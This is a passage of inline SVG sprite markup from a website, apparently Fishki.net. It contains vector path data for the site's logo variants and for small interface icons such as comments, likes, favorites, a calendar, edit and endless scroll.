4.7.4v3.3l-1.6.8c-.1-.8-.3-2.4-.4-3.1-2.6-.1-1.9 2.7-2.2 4.4-.3-.4-.8-1.1-1-1.4.1-1.5.3-2.9.5-4.4z" fill="#cb5500"/><path d="M204.4 21.4l2.7 1.2.3.1c.3.1.8.4 1.1.5.2.6.7 1.9 1 2.5.1.7.3 2.2.4 2.9l.1.3c-4.3 4.6-11.9 5.2-17 1.6l1.2-.1c-.8-1.8-1.9-3.6-1.5-5.7.3.4.8 1.1 1 1.4.3-1.7-.4-4.4 2.2-4.4.1.8.3 2.4.4 3.1l1.6-.8c1.1 1 2.3 3 4.1 1.5.6.6 1.1 1.2 1.6 1.9 0-.7.1-1.3.1-2 .5-1.2.7-2.6.7-4zm-7.2 4.7c-1.3.8-1.4 1.4-.1 2 1.3-.7 1.4-1.4.1-2z" fill="#fa4b00"/><path d="M168.8 22.4c2.9-1.1 2.6 2.8 2.8 4.5 1-.1 2-.3 3-.4h.4c2.2 0 4.4 0 6.6.1.2 4.2-4.9 3.1-7.7 3.2.2-.4.7-1.2.9-1.6-2.3.6-4.7 1.5-7.1 1v-.8c3.6-.1 1.8-3.9 1.1-5.8v-.2z" fill="#e63300"/><path d="M228.6 22.6c1.4.6 2.8 1.1 4.3 1.7-.5.7-1.1 1.4-1.6 2.1l.3 3.9c-1.1-.8-2.1-1.8-3-2.9v-4.8z" fill="#d66c00"/><path d="M167.8 24.5l.9-1.9c.8 1.9 2.5 5.7-1.1 5.8.1-1.4.1-2.6.2-3.9z" fill="#ce5400"/><path d="M235.9 25.1c2.1 2.1 1.8 5.2 1.9 8-.7-2.3-1.7-4.9-4.6-5.1.1.8.3 2.3.4 3.1-.5-.2-1.4-.6-1.9-.8-.1-1.3-.3-2.6-.3-3.9 1.5-.4 3-.9 4.5-1.3z" fill="#fea800"/><path d="M197.2 26.1c1.3.6 1.2 1.3-.1 2-1.3-.6-1.2-1.3.1-2z" fill="#d64300"/><path d="M167.7 29.2c2.4.4 4.8-.5 7.1-1-.2.4-.7 1.2-.9 1.6-2.4 0-4.8.3-7.2.7 1.8.5 3.7 1.1 5.5 1.4-2-.3-4-.1-6 .1 0-.8-.1-2.5-.1-3.4.4.1 1.2.4 1.6.6z" fill="#bb4700"/></symbol><symbol viewBox="0 0 286 96" id="logo-mobile"><path d="M9.511 72V54.356h17.332v-7.023H9.511v-9.827H29.59v-7.024H1.128V72h8.383zm33.667 0V30.482H34.8V72h8.383zm9.453-2.9q4.219 3.639 12.093 3.639a23.523 23.523 0 009.034-1.515 11.879 11.879 0 005.607-4.63 13.07 13.07 0 00.326-13.3 11.664 11.664 0 00-4.588-4.22 40.66 40.66 0 00-9.048-2.988q-6.117-1.444-7.7-2.775a3.187 3.187 0 01-1.246-2.521 3.024 3.024 0 011.331-2.577 9.579 9.579 0 015.721-1.5 8.452 8.452 0 015.31 1.4 7.121 7.121 0 012.308 4.6l8.383-.368A12.1 12.1 0 0076.01 33.2q-3.951-3.426-11.767-3.427a20.77 20.77 0 00-8.17 1.444 11.257 11.257 0 00-5.183 4.206 10.671 10.671 0 00-1.8 5.933 10.8 10.8 0 003.823 8.355q2.719 2.436 9.459 4.106 5.239 1.3 6.712 1.813a6.908 6.908 0 013.016 1.8 3.781 3.781 0 01.864 2.506 5.1 5.1 0 01-2.053 4.007q-2.054 1.714-6.1 1.713a9.033 9.033 0 01-6.075-1.926 9.949 9.949 0 01-2.989-6.03l-8.156.793q.821 6.965 5.041 10.607zm42.73 2.9V53.847h16.426V72h8.383V30.482h-8.383v16.341H95.361V30.482h-8.383V72h8.383zm40.521 0V59.454l6.8-6.938L154.092 72h10.847l-16.483-25.347 15.633-16.171h-11.272l-16.935 18.437V30.482H127.5V72h8.383zm40.067 0V30.482h-8.382V72h8.382z"/><circle cx="237.719" cy="48" r="48" fill="#55ca03"/><path d="M207.118 66V43.5L222.157 66h3.887V37.367h-3.633v22.481l-15.039-22.481h-3.886V66h3.632zm45.739 0v-3.379h-17.578v-9.746h15.839v-3.359h-15.839v-8.77h16.914v-3.379h-20.7V66h21.367zm15.308 0V40.746h9.473v-3.379h-22.695v3.379h9.433V66h3.789z"/></symbol><symbol viewBox="0 0 37 37" id="logo-small"><circle class="fnlogo-small__bg" cx="18.5" cy="18.5" r="18.5"/><path d="M16 11v6h9v4h-9v10h-5V7h16v4H16z"/></symbol><symbol viewBox="0 0 96 96" id="logo-small-mobile"><circle cx="48" cy="48" r="48" fill="#55ca03"/><path d="M28 19h40v9H39v15h25v9H39v25H28V19z"/></symbol><symbol viewBox="0 0 131 37" id="logo-ussr"><path d="M4.9 29v-8.8h8.7v-3.5H4.9v-4.9h10V8.2H.7V29h4.2zm16.8 0V8.2h-4.2V29h4.2zm4.8-1.5c1.7 1.3 3.9 2 6 1.8 1.5 0 3.1-.2 4.5-.8 1.2-.5 2.1-1.3 2.8-2.3 1.3-2 1.3-4.6.2-6.6-.6-.9-1.4-1.6-2.3-2.1-1.4-.7-3-1.2-4.5-1.5-1.4-.2-2.7-.7-3.9-1.4-.4-.3-.6-.8-.6-1.3s.2-1 .7-1.3c.9-.5 1.9-.8 2.9-.8.9-.1 1.9.2 2.7.7.7.6 1.1 1.4 1.2 2.3l4.2-.2c0-1.8-.8-3.4-2.1-4.6C37 8.3 35 7.7 32.4 7.7c-1.4 0-2.8.2-4.1.7-1.1.4-2 1.2-2.6 2.1-.6.9-.9 1.9-.9 3 0 1.6.7 3.1 1.9 4.2 1.4 1 3 1.7 4.7 2.1 1.7.4 2.9.7 3.4.9.6.2 1.1.5 1.5.9.3.4.4.8.4 1.3 0 .8-.4 1.5-1 2-.9.6-2 .9-3.1.9-1.1.1-2.2-.3-3-1-.8-.8-1.4-1.9-1.5-3l-4.1.4c.1 2.1 1 4 2.5 5.3zM47.8 29v-9.1H56V29h4.2V8.2H56v8.2h-8.2V8.2h-4.2V29h4.2zm20.3 0v-6.3l3.4-3.5 5.7 9.7h5.4l-8.2-12.7 7.8-8.1h-5.6l-8.5 9.2V8.2h-4.2V29h4.2zm20 0V8.2h-4.2V29h4.2z" fill="#fff"/><circle cx="112.5" cy="18.5" r="18.5" fill="#d5401f"/><path d="M100.5 24v-8.4l5.6 8.4h1.5V13.3h-1.4v8.4l-5.6-8.4h-1.5V24h1.4zm17.2 0v-1.3h-6.6V19h5.9v-1.3h-5.9v-3.3h6.3v-1.3h-7.8V24h8.1zm5.7 0v-9.5h3.6v-1.3h-8.5v1.3h3.5V24h1.4z" fill="gold"/></symbol><symbol viewBox="0 0 90 30" id="logo2" xmlns="http://www.w3.org/2000/svg"><defs><path d="M15.04.125c8.229 0 14.9 6.66 14.9 14.875s-6.671 14.875-14.9 14.875S.14 23.215.14 15 6.812.125 15.04.125zM3.653 10.64H2.367v9.37h1.202v-7.363l4.978 7.363h1.287v-9.37H8.632v7.357L3.653 10.64zm15.168 0h-6.854v9.37h7.074v-1.106h-5.82v-3.19h5.244v-1.098h-5.243v-2.87h5.599V10.64zm8.753 0h-7.512v1.106h3.123v8.264h1.254v-8.264h3.135V10.64z" id="fqa"/></defs><g fill="none" fill-rule="evenodd"><path d="M2.58 10.588v3.153h5.334v2.254H2.58v5.66H0V8.335h8.76v2.253H2.58zm8.228 11.067V8.335h2.58v13.32h-2.58zm11.118-10.871c-.363-.3-.908-.45-1.634-.45-.75 0-1.337.16-1.76.482a.982.982 0 00-.41.826c0 .315.127.585.382.81.326.284 1.116.58 2.371.89 1.256.309 2.184.628 2.785.958.601.33 1.072.782 1.412 1.354.34.572.51 1.28.51 2.122a4.04 4.04 0 01-.61 2.144 3.7 3.7 0 01-1.726 1.486c-.744.324-1.67.486-2.78.486-1.616 0-2.856-.39-3.722-1.167-.866-.779-1.384-1.913-1.552-3.403l2.51-.255c.152.879.458 1.524.92 1.936.462.412 1.086.618 1.87.618.83 0 1.457-.184 1.878-.55.421-.367.632-.795.632-1.286 0-.315-.089-.583-.266-.804-.177-.221-.487-.413-.928-.577-.302-.11-.99-.303-2.066-.581-1.383-.358-2.353-.797-2.91-1.318-.785-.733-1.178-1.627-1.178-2.68 0-.679.185-1.314.554-1.904.37-.591.9-1.04 1.595-1.35.694-.309 1.532-.463 2.515-.463 1.604 0 2.81.367 3.62 1.1.812.733 1.237 1.71 1.278 2.935l-2.58.118c-.11-.686-.347-1.178-.71-1.477zm13.47 10.871v-5.824h-5.055v5.824h-2.58V8.335h2.58v5.242h5.056V8.335h2.58v13.32h-2.58zm16.805 0h-3.338l-3.513-6.251-2.092 2.226v4.025H40.68V8.335h2.58v5.915l5.212-5.915h3.47l-4.812 5.188 5.072 8.132zm1.255 0V8.335h2.58v13.32h-2.58z" fill="#FFF" fill-rule="nonzero"/><circle fill="#FFF" cx="74.333" cy="15" r="14.333"/><use fill="#55CA03" xlink:href="#fqa" transform="translate(59.285)"/></g></symbol><symbol viewBox="0 0 90 30" id="logo2-footer" xmlns="http://www.w3.org/2000/svg"><path d="M2.58 10.6v3.15h5.33V16H2.58v5.66H0V8.36h8.76v2.25H2.58zm8.23 11.1V8.4h2.58v13.3h-2.58zm11.1-10.9c-.363-.3-.908-.45-1.63-.45-.75 0-1.34.16-1.76.482a.982.982 0 00-.41.827c0 .315.128.585.383.809.326.285 1.12.581 2.37.891 1.26.309 2.18.628 2.78.958.602.33 1.07.782 1.41 1.35.339.573.51 1.28.51 2.12 0 .763-.203 1.48-.61 2.14-.407.666-.983 1.16-1.73 1.49-.744.324-1.67.486-2.78.486-1.62 0-2.86-.389-3.72-1.17-.866-.778-1.38-1.91-1.55-3.4l2.51-.254c.151.878.457 1.52.919 1.94.462.412 1.09.618 1.87.618.831 0 1.46-.183 1.88-.55.422-.366.632-.795.632-1.29a1.24 1.24 0 00-.266-.804c-.177-.221-.487-.413-.928-.577-.302-.109-.991-.303-2.07-.581-1.38-.357-2.35-.797-2.91-1.32-.785-.733-1.18-1.63-1.18-2.68 0-.679.185-1.31.553-1.9.37-.591.901-1.04 1.6-1.35.694-.309 1.53-.463 2.51-.463 1.6 0 2.81.367 3.62 1.1.811.733 1.24 1.71 1.28 2.93l-2.58.118c-.111-.685-.348-1.18-.711-1.48zm13.5 10.9v-5.82h-5.06v5.82h-2.58V8.4h2.58v5.24h5.06V8.4h2.58v13.3h-2.58zm16.8 0h-3.34l-3.51-6.25-2.09 2.23v4.02h-2.58V8.4h2.58v5.91l5.21-5.91h3.47l-4.81 5.19 5.07 8.13zm1.25 0V8.4h2.58v13.3h-2.58z" fill="#003663"/><circle cx="74.3" cy="15" r="14.3" fill="#fff"/><path d="M74.9.125c8.23 0 14.9 6.66 14.9 14.9s-6.67 14.9-14.9 14.9-14.9-6.66-14.9-14.9S66.67.125 74.9.125zm-11.4 10.5h-1.29v9.37h1.2v-7.36l4.98 7.36h1.29v-9.37h-1.2v7.36zm15.2 0h-6.85v9.37h7.07v-1.11H73.1v-3.19h5.24v-1.1H73.1v-2.87h5.6zm8.75 0h-7.51v1.11h3.12v8.26h1.25v-8.26h3.14z" fill="#55ca03"/></symbol><symbol viewBox="0 0 60 60" id="meta-comments" xmlns="http://www.w3.org/2000/svg"><path d="M30 0C13.4 0 0 13.4 0 30s13.4 30 30 30 30-13.4 30-30S46.6 0 30 0zm13 26c0 1.6-2.4 4-4 4h-9l-7 7v-7h-2c-1.6 0-4-2.4-4-4v-8c0-1.6 2.4-4 4-4h18c1.6 0 4 2.4 4 4v8z" fill="#fff"/></symbol><symbol viewBox="0 0 60 60" id="meta-favorites" xmlns="http://www.w3.org/2000/svg"><path d="M30 0C13.4 0 0 13.4 0 30s13.4 30 30 30 30-13.4 30-30S46.6 0 30 0zm12.4 20.5l-.2.2-3.1 2.9-1.9 1.8.5 2.6.8 4.4c.3 1.4-.6 2-1.9 1.4L34 32.5l-1.7-.8-2.3-1.3-2.4 1.2-4.1 2.1c-1.3.7-2.2.1-1.9-1.4l1.2-6.9-5.2-4.9c-1.1-1-.7-2 .7-2.2l7.2-1 3.2-6.3c.7-1.3 1.7-1.3 2.4 0l2 4 1.2 2.3 4.9.7 2.3.3c1.6.2 1.9 1.2.9 2.2z" fill="#fff"/></symbol><symbol viewBox="0 0 60 60" id="meta-likes" xmlns="http://www.w3.org/2000/svg"><path d="M30 0C13.4 0 0 13.4 0 30s13.4 30 30 30 30-13.4 30-30S46.6 0 30 0zm-7 32h-6V17h6v15zm20-4c0 .7-3.3 2-4 2h-7s-4.1-.7-6-2v-9l3.8-.9L34 10s2.3-.2 2.3 1.3c0 1.2-.7 7.2-.7 7.2h3.7c.7 0 3.7.8 3.7 1.4V28z" fill="#fff"/></symbol><symbol viewBox="0 0 35 35" id="ofc-anti" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" stroke-linejoin="round"><path d="M24.609 27.087v-6.038c-.027-1 1.864-1.961 1.825-3.37v-6.114m-6.869 7.279c-.053-2.566-3.793-4.819-5.26-4.819h3.347c2.123 0 2.391-2.42 2.391-3.373H12.87c-.927 0-1.465 1.31-1.702 1.841-.364.82-1.168 2.39-1.168 2.978 0 .617 1.113 2.037 2.092 3.024 1.03 1.037 2.69 2.759 2.69 2.759V28"/><path d="M26.435 13.391h-2.74V8.91c0-.55.41-.996.914-.996h.913c.504 0 .913.446.913.996v4.482z"/><path d="M20.043 10.486v-2.49c0-.55.467-.996 1.044-.996h1.565c.577 0 1.044.446 1.044.996v4.482h-3.653v-1.992zm-7.303.166V8.043c0-.576.466-1.043 1.043-1.043h1.565c.576 0 1.043.467 1.043 1.043v.522m0 2.087V7.913c0-.504.467-.913 1.044-.913H19c.577 0 1.043.409 1.043.913v.457"/></g></symbol><symbol viewBox="0 0 35 35" id="ofc-auto" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" stroke-linejoin="round"><path d="M12.66 21.326c2.73-.004 6.502.015 9.239.01l-9.239-.01z"/><path d="M26.739 21.326h3.26v-3.804c0-1.27-1.468-3.125-6.495-3.261C21.393 12.258 19.522 11 17.465 11h-4.261c-2.265 0-3.566 1.63-5.877 3.26H5.595c-.541 1.408-.747 4.318-.476 5.4.27 1.083.97 1.666 2.106 1.666h.492m4.783 0h9.538"/><path d="M21.9 14.915l-1.088.433h-8.695l-1.63-1.63m16.303 7.336a2.446 2.446 0 11-4.891 0 2.446 2.446 0 014.892 0zm-14.13 0a2.446 2.446 0 11-4.892 0 2.446 2.446 0 014.892 0z"/></g></symbol><symbol viewBox="0 0 35 35" id="ofc-iamauthor" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M26.392 23.632c1.208-1.97.757-5.627.327-6.932l-1.2-.295s.306-1.818-1.071-3.58C22.795 10.708 18.073 6.498 8.988 6c3.319 3.702 5.69 10.009 6.281 10.937a20.572 20.572 0 002.44 1.41l-1.1 1.067s6.083 5.227 9.783 4.218z"/><path d="M16.052 11.235C22.98 16.487 26.57 23.138 28 27.503m-1.36.535c-.736-.468-4.848-2.574-3.745 0 1.104 2.575-5.405-1.207-6.441-1.827-.955-.572-2.158-1.212-3.499-1.63-2.58-.805-5.656.058-4.502 2.922"/></g></symbol><symbol viewBox="0 0 35 35" id="ofc-mix" xmlns="http://www.w3.org/2000/svg"><path d="M24.66 20.364v.954-.954zm-1.433 1.909v.954-.954zm3.341 2.863v.955-.955zm-.954 1.909V28v-.955zm-.954-2.863v.954-.954zm-1.91 1.908v.955-.954zm3.34-3.817v.954-.954zM7 16.068h3.34V7H7zm3.34-8.113h10.5c.645 0 1.381.145 1.956.435l3.9 3.04L28 15.306l-3.824 3.16c-.47-.272-.596-.718-.606-1.336-.011-.62 1-1.701 1.646-2.275-.162-.712-1.403-2.097-1.403-2.097l-2.726-.894-.55.249-1.717 1.616s-.304.805.057 1.177c1.188 1.222 3.446 1.64 3.932 2.014.674.52 1.209 1.441 1.259 2.096.05.655-.955.91-1.57.709-.284-.093-2.942-1.208-5.359-1.779-2.416-.57-4.524-1.928-5.366-2.832H10.34v-7.16z" fill="none" fill-rule="evenodd" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 35 35" id="ofc-news" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M25.088 16.995H21.3m3.788-2.682H21.3m3.788-2.681H21.3m3.788 8.044H14.651m10.437 2.682H14.651M14.731 11.61h4.433v5.327h-4.433v-3.255z"/><path d="M7 11.416v12c0 1.118.95 2.047 2.066 2.047 1.117 0 2.073-.93 2.073-2.047V10a1 1 0 011-1h14.82a1 1 0 011 1v13.599c0 1.016-.831 1.864-1.847 1.864H9.128m-.069-2.036V11.416"/></g></symbol><symbol viewBox="0 0 35 35" id="ofc-nostalgie" xmlns="http://www.w3.org/2000/svg"><path d="M27.693 26.256c.596.645-1.072 2.224-1.66 1.602l-.01-.012c-.187-.195-.893-.9-1.897-1.896l-.03.023a5.825 5.825 0 01-.213.155c-2.193 1.517-4.343 1.6-4.844 1.61-3.296.063-5.74-1.268-7.539-3.179l-.064.095c-.702 1.039-1.798 2.632-2.182 2.936-1 1.112-3.025-.635-1.946-1.99.248-.368 2.082-1.91 2.78-2.497-.131-.157-.488-.517-.612-.69l1.031-.86c.17.218.473.453.652.641a.542.542 0 01.688.058l.244.237c.197.192.223.5.06.723 3.51 2.258 6.089 2.065 8.315 1.284a7.947 7.947 0 001.318-.597l.043-.025.128-.074-.702-.694a2381.993 2381.993 0 00-6.896-6.787l-2.355 2.38-2.952-2.757 4.905-4.96 3.55.125.922.814-2.611 2.835c1.513 1.238 4.987 4.613 7.795 7.395l.085.084a7.118 7.118 0 001.227-2.77C26.03 13.98 22.017 8.528 13.666 8.378c4.468-1.039 8.785.156 11.005 2.397 3.614 3.54 4.196 8.677 2.18 12.1a11.22 11.22 0 01-1.035 1.474l.228.229c.852.855 1.453 1.468 1.628 1.655l.02.022z" fill="none"/></symbol><symbol viewBox="0 0 35 35" id="ofc-zoo" xmlns="http://www.w3.org/2000/svg"><path d="M13.806 8.03c.419-.08.857.008 1.234.202.54.28.97.74 1.298 1.25.466.734.738 1.585.834 2.45a5.493 5.493 0 01-.08 1.749 3.71 3.71 0 01-.579 1.371c-.253.356-.6.655-1.014.796-.412.145-.87.12-1.274-.042-.541-.213-.985-.624-1.332-1.089-.603-.823-.933-1.83-1.024-2.847-.068-.825.024-1.68.365-2.439.22-.485.555-.935 1.02-1.199.172-.097.359-.166.552-.202m7.807.334a1.78 1.78 0 01.98.129c.375.164.68.466.892.816.284.47.423 1.018.468 1.564.08 1.017-.148 2.045-.584 2.959-.333.686-.796 1.32-1.404 1.779-.392.295-.855.514-1.348.547a1.754 1.754 0 01-1.202-.364c-.333-.256-.57-.62-.729-1.009-.206-.511-.285-1.069-.279-1.62a6.038 6.038 0 01.744-2.768c.368-.664.866-1.27 1.51-1.672.291-.179.613-.313.952-.361M8.804 13.93c.56-.075 1.128.098 1.609.386.698.419 1.245 1.065 1.62 1.79.36.703.57 1.495.547 2.29-.016.519-.136 1.043-.403 1.489-.212.357-.53.655-.912.814a2.01 2.01 0 01-1.206.104 3.09 3.09 0 01-1.208-.569 4.512 4.512 0 01-1.138-1.283c-.431-.722-.697-1.554-.713-2.401-.009-.613.121-1.244.46-1.758a1.91 1.91 0 011.344-.862m16.829 1.357c.435-.064.895.008 1.279.233.38.22.67.583.843.988.216.503.275 1.064.231 1.607a4.972 4.972 0 01-.844 2.34c-.418.614-.974 1.145-1.647 1.46-.425.198-.905.302-1.372.23a1.847 1.847 0 01-1.059-.54c-.35-.358-.555-.841-.64-1.333-.158-.915.047-1.863.451-2.687.379-.765.946-1.448 1.673-1.892.332-.203.7-.347 1.085-.406m-8.566 3.028c.536-.073 1.078.055 1.57.272.687.306 1.299.761 1.855 1.268.76.697 1.423 1.5 1.994 2.363a10.96 10.96 0 011.034 1.951c.18.46.326.938.371 1.431.029.344.009.707-.155 1.017-.094.186-.257.32-.404.46-.504.46-1.12.831-1.805.905-.49.06-.985-.037-1.453-.186-.446-.144-.875-.333-1.32-.484-.304-.102-.62-.183-.942-.188-.262-.006-.519.056-.774.107-.97.217-1.927.505-2.913.645-.635.09-1.286.127-1.92.013-.585-.105-1.153-.364-1.574-.795-.246-.267-.32-.65-.31-1.005.016-.544.182-1.07.382-1.57.327-.795.767-1.537 1.26-2.236a13.98 13.98 0 012.045-2.306c.587-.519 1.223-.992 1.934-1.322a3.855 3.855 0 011.125-.34" fill="none"/></symbol><symbol viewBox="0 0 60 60" id="qs-community-all-off"><path d="M30 13.8c6 0 8.6 3.4 7.7 10.7 1.2.7 1.7 2.3 1 3.5-.3.6-.9 1-1.5 1.2-.4 1.5-1.1 2.9-2 4.1v5.4c3 .4 5.9 1.3 8.6 2.6 3.4 1.7 3 2.3 5.3 4.6-4.7 5.9-11.8 9.3-19.3 9.2C16.8 55.2 11 46 11 46c2.3-2.3 1.8-2.9 5.2-4.6 2.7-1.3 5.6-2.2 8.6-2.6v-5.4c-.9-1.2-1.6-2.6-2-4.1-1.4-.4-2.2-1.8-1.8-3.2.2-.6.6-1.2 1.2-1.5-.8-7.3 1.7-10.8 7.8-10.8zM15 18h4.5c.4-1.6 1.1-2.9 2.1-4H15c-1.1 0-2 .9-2 2s.9 2 2 2zm23.3-4c1 1.1 1.7 2.4 2.1 4H45c1.1 0 2-.9 2-2s-.9-2-2-2h-6.7zm2.4 9.3c.4.5.7 1.1.9 1.7H45c1.1 0 2-.9 2-2s-.9-2-2-2h-4.3c.1.7.1 1.5 0 2.3zM15 25h3.1c.2-.6.5-1.2.9-1.7-.1-.8 0-1.6 0-2.3h-4c-1.1 0-2 .9-2 2s.9 2 2 2zm26.2 4.5c-.4.7-1 1.3-1.6 1.8-.1.2-.2.5-.3.7H45c1.1 0 2-.9 2-2s-.9-2-2-2h-3.3c-.1.5-.3 1-.5 1.5zM15 32h5.5c-.1-.2-.2-.4-.3-.7-1.1-.8-1.9-2-2.2-3.3h-3c-1.1 0-2 .9-2 2s.9 2 2 2zm23 4.3c2.4.5 4.7 1.3 6.9 2.4.2.1.3.2.4.2.9-.2 1.6-1 1.6-2 0-1.1-.9-2-2-2h-7v1.4zm-23.6 2.6c.1-.1.2-.1.4-.2 2.2-1.1 4.5-1.9 6.9-2.4V35H15c-1.1 0-2 .9-2 2 0 .9.6 1.6 1.4 1.9z"/></symbol><symbol viewBox="0 0 60 60" id="qs-community-all-on"><path d="M15 14h30a2 2 0 010 4H15a2 2 0 010-4zm0 7h30a2 2 0 010 4H15a2 2 0 010-4zm0 7h30a2 2 0 010 4H15a2 2 0 010-4zm0 7h30a2 2 0 010 4H15a2 2 0 010-4zm0 7h30a2 2 0 010 4H15a2 2 0 010-4z"/></symbol><symbol viewBox="0 0 60 60" id="qs-date-off"><path d="M19 16v-2a2 2 0 114 0v2a2 2 0 11-4 0zm20 2a2 2 0 002-2v-2a2 2 0 10-4 0v2a2 2 0 002 2zm8 26H13V16h5a3 3 0 106 0h12a3 3 0 106 0h5v28zm-2-22H15v20h30V22z"/></symbol><symbol viewBox="0 0 60 60" id="qs-date-on"><path d="M19 16v-2a2 2 0 114 0v2a2 2 0 11-4 0zm20 2a2 2 0 002-2v-2a2 2 0 10-4 0v2a2 2 0 002 2zm8 26H13V16h5a3 3 0 106 0h12a3 3 0 106 0h5v28zm-2-22H15v20h30V22zm-22 2h-4v4h4v-4zm6 0h-4v4h4v-4zm6 0h-4v4h4v-4zm-12 6h-4v4h4v-4zm6 0h-4v4h4v-4zm6 0h-4v4h4v-4z"/><path d="M37 24h4v4h-4zm0 6h4v4h-4zm0 6h4v4h-4zm-6 0h4v4h-4zm-6 0h4v4h-4zm-6 0h4v4h-4z"/></symbol><symbol viewBox="0 0 60 60" id="qs-duck"><path d="M40.8 26.4s-2.4-1.2-2.4-2.4c0-2.4 2.4-1.2 4.8-4.8 0 0-1.2-8.4-9.6-8.4-7.2 0-9.6 6-9.6 9.6 0 6 3.6 6 3.6 9.6 0 1.2-1.2 2.4-4.8 2.4-6 0-8.4-6-8.4-6s-3.6 2.4-3.6 8.4c0 7.2 4.8 14.4 15.6 14.4h6c3.6 0 10.8-4.8 10.8-10.8s-3.6-6-3.6-8.4a5.26 5.26 0 011.2-3.6zm6-6a5.26 5.26 0 01-3.6-1.2c-2.4 3.6-4.8 2.4-4.8 4.8 0 1.2 2.4 2.4 2.4 2.4 2.4 0 8.4-3.6 8.4-4.8s-1.2-1.2-2.4-1.2zm-7.2-3.6a1.2 1.2 0 11-1.2 1.2 1.2 1.2 0 011.2-1.2z"/></symbol><symbol viewBox="0 0 60 60" id="qs-edit"><path d="M45.67 12.12l1.21 1.21a3.86 3.86 0 010 5.46l-2.12 2.12-6.67-6.67 2.12-2.12a3.86 3.86 0 015.46 0zM28.17 37.5l-6.67-6.67 15.38-15.38 6.67 6.67zm-7.28-4.24l4.86 4.84-6.73 1.88zm-8.9 13.75v-30h19.8l-4 4h-11.8v22h28V24.7l4-4v26.31h-36z"/></symbol><symbol viewBox="0 0 60 60" id="qs-endless-off"><path d="M15 12c-2.67 0-2.67 4 0 4h30c2.67 0 2.67-4 0-4zm0 7c-2.67 0-2.67 4 0 4h30c2.67 0 2.67-4 0-4zm0 7c-2.67 0-2.67 4 0 4h30c2.67 0 2.67-4 0-4zm2 12c-2.21 0-4 1.79-4 4s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm10 0c-2.21 0-4 1.79-4 4s1.79 4 4 4 4-1.79 4-4-1.79-4-4-4zm16 0c-2.21 0-4 1.79-4 4 0 3.56 4.31 5.35 6.83 2.83C48.35 42.31 46.57 38 43 38zm.01 1.73h.14c.29-.01.58.07.83.22.24.16.43.38.54.65.13.32.2.66.19 1.01.05.67-.14 1.34-.53 1.89-.42.44-1.01.67-1.62.63-.19 0-.39-.01-.58-.04v-.72c.17.04.34.06.52.06.26.01.51-.04.75-.13.19-.09.35-.23.45-.42.12-.25.18-.51.18-.79h-.04c-.09.16-.23.3-.39.39-.17.08-.36.12-.56.11-.33.02-.65-.12-.88-.36a1.45 1.45 0 01-.32-1c-.02-.4.12-.79.39-1.09.25-.24.58-.38.92-.4zM16 40h2v4h-1v-3h-1zm9.47 0h3l-1.5 3h1.5v1h-3l1.5-3h-1.5zm17.63.46c-.14.01-.28.08-.37.19-.12.16-.17.36-.16.56-.01.18.04.35.14.49.11.13.27.19.44.18.17 0 .34-.06.47-.18.12-.1.2-.25.2-.41a.958.958 0 00-.18-.59.578.578 0 00-.47-.24h-.07zM33.01 41c-.55 0-1 .45-1 1 0 .89 1.08 1.34 1.71.71S33.9 41 33.01 41zm4 0c-.55 0-1 .45-1 1 0 .89 1.08 1.34 1.71.71S37.9 41 37.01 41z"/></symbol><symbol viewBox="0 0 60 60" id="qs-endless-on"><path d="M44.76 36.95a8.52 8.52 0 00-11.14 0l-2.81 2.54 1.99 1.8 2.77-2.49a5.55 5.55 0 017.25 0 4.22 4.22 0 010 6.42 5.56 5.56 0 01-7.24 0l-9.19-8.25a8.52 8.52 0 00-11.14 0 6.63 6.63 0 000 10.09 8.52 8.52 0 0011.14 0l2.81-2.53-1.99-1.8-2.78 2.47a5.55 5.55 0 01-7.24 0 4.22 4.22 0 010-6.42 5.55 5.55 0 017.25 0l9.19 8.25a8.52 8.52 0 0011.14 0 6.62 6.62 0 00-.01-10.08zM15 26h30a2 2 0 110 4H15a2 2 0 110-4zm0-7h30a2 2 0 110 4H15a2 2 0 010-4zm0-7h30a2 2 0 110 4H15a2 2 0 010-4z"/></symbol><symbol viewBox="0 0 60 60" id="qs-hcomments"><path d="M42 15h-6c-.6 0-1 .4-1 1s.4 1 1 1h6c.6 0 1-.4 1-1s-.4-1-1-1zm-9.5 0h-6c-.6 0-1 .4-1 1s.4 1 1 1h6c.6 0 1-.4 1-1s-.4-1-1-1zm-10.16.06L18 15c-.5-.01-1.1.1-1.6.3s-.8.7-.6 1.3c.1.4.5.7.9.7.1 0 .2 0 .3-.1.1 0 .1 0 .2-.1h5.2c.6 0 1-.4 1-1s-.46-1.03-1.06-1.04zM13.5 17.6c-.3 0-.6.1-.8.4-1.1 1.3-1.7 2.8-1.7 4v2.9c0 .6.4 1 1 1s1-.4 1-1V22c.2-.7.6-1.5 1.2-2.2.4-.4.3-1.1-.1-1.4-.2-.7-.4-.8-.6-.8zM12 27.4c-.6 0-1 .4-1 1V33c0 .7.2 1.4.5 2.2.2.4.5.6.9.6.85-.12.83-.86.9-1.4-.2-.4-.3-.7-.3-1.1v-4.6c0-.8-.4-1.3-1-1.3zm3 9.4c-.3 0-.6.1-.8.4-.3.4-.2 1.1.2 1.4.8.6 2.2 1.4 3.6 1.4h3v-2h-3c-1.48-.23-1.94-.88-3-1.2zm5 4c-.6 0-1 .4-1 1V47c0 .8.5 1.5 1.2 1.8.3.2.5.2.8.2.5 0 1-.2 1.4-.6l.6-.6c.4-.4.4-1 0-1.4-.2-.2-.5-.3-.7-.3-.3 0-.5.1-.7.3l-.6.6v-5.2c0-.5-.4-1-1-1zm9-1.4c-.3 0-.5.1-.7.3l-4.2 4.2c-.4.4-.4 1 0 1.4.2.2.5.3.7.3s.5-.1.7-.3l4.2-4.2c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3zm8.1-1.4h-6c-.6 0-1 .4-1 1s.4 1 1 1h6c.6 0 1-.4 1-1s-.4-1-1-1zm9.5-2.7c-.3 0-.6.1-.8.4s-.5.5-.7.8c-.4.4-.9.7-1.4.9h-1.4c-.6 0-1 .4-1 1s.4 1 1 1H42c2.54.11 5.02-1.39 5.4-3.1-.14-.65-.43-.91-.8-1zm1.4-9.8c-.6 0-1 .4-1 1v6c0 .6.4 1 1 1s1-.4 1-1v-6c0-.6-.4-1-1-1zm-3.1-9.4c-.3 0-.6.1-.8.4-.3.4-.2 1.1.2 1.4 